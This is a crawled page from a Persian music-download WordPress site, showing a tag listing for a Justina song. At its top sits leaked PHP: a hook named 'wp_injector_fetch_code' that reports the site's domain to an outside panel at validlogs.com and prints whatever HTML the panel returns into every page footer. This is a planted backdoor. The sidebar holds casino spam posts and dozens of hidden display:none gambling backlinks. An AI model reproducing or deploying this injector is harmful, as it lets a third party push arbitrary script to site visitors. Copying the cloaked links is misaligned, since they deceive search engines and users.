

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/tag/%D8%A8%DA%AF%D9%88-%D8%A8%D8%B1%D8%A7-%DA%86%DB%8C/
body_size: 16228
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>بگو برا چی | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; بگو برا چی خوراک برچسب" href="http://www.persian-star.net/tag/%d8%a8%da%af%d9%88-%d8%a8%d8%b1%d8%a7-%da%86%db%8c/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.10" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; بگو برا چیرادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="specials">
<div class="fixed">
<a class="item" href="http://www.persian-star.net/shadmehr-aghili-ghazi/" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>شادمهر عقیلی - قاضی</span>
</a>
<a class="item" href="http://www.persian-star.net/sirvan-khosravi-monologue/" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>سیروان خسروی - مونولوگ</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-ghorbani-khiale-khosh/" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا قربانی - خیال خوش</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا طلیسچی - ای دل غافل</span>
</a>
<a class="item" href="http://www.persian-star.net/reza-bahram-negar/" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید رضا بهرام &#8211; نگار" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>رضا بهرام - نگار</span>
</a>
<a class="item" href="http://www.persian-star.net/ali-lohrasbi-soorat/" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علی لهراسبی - صورت</span>
</a>
<a class="item" href="http://www.persian-star.net/mehdi-yarrahi-asrar/" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار">
<div class="cover">
<img src="http://www.persian-star.net/wp-content/themes/AbanMusic/images/special_image.jpg" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" alt="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" width="150" height="150">
</div>
<span>مهدی یراحی - اسرار</span>
</a>
</div><!-- fixed -->
</div><!-- special -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید جاستینا &#8211; بگو برا چی" rel="bookmark" href="http://www.persian-star.net/justina-begoo-bara-chi/">دانلود آهنگ جدید جاستینا &#8211; بگو برا چی</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : شنبه 12 اکتبر 2019</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/justina-begoo-bara-chi/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/justina-begoo-bara-chi/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/justina-begoo-bara-chi/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<div>
<div style="text-align: center;">
<p>هم اکنون شنوده آهنگ جدید &#8220;<strong>جاستینا</strong>&#8221; به نام &#8220;<strong>بگو برا چی</strong>&#8221; از رادیو جوان باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Justina &#8211; <a href="http://www.persian-star.net/justina-begoo-bara-chi/">Begoo Bara Chi</a> Feom Radio Javan<br />
</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای <strong>جاستینا </strong>بنام<strong> <a href="http://www.persian-star.net/justina-begoo-bara-chi/">بگو برا چی</a></strong> با بالاترین کیفیت در رادیو جوان</p>
<p><img class="alignnone size-full wp-image-1481" src="http://www.persian-star.net/wp-content/uploads/2019/10/Justina-Begoo-Bara-Chi.jpg" alt="آهنگ جدید جاستینا - بگو برا چی" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2019/10/Justina-Begoo-Bara-Chi.jpg 500w, http://www.persian-star.net/wp-content/uploads/2019/10/Justina-Begoo-Bara-Chi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2019/10/Justina-Begoo-Bara-Chi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2019/10/Justina-Begoo-Bara-Chi-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">
</div>
</div>
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">5,314 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/justina-begoo-bara-chi/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/justina-begoo-bara-chi/" rel="bookmark" title="دانلود آهنگ جدید جاستینا &#8211; بگو برا چی">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 244 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 374 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 392 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 393 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 404 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 412 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 416 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 447 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 450 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 464 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
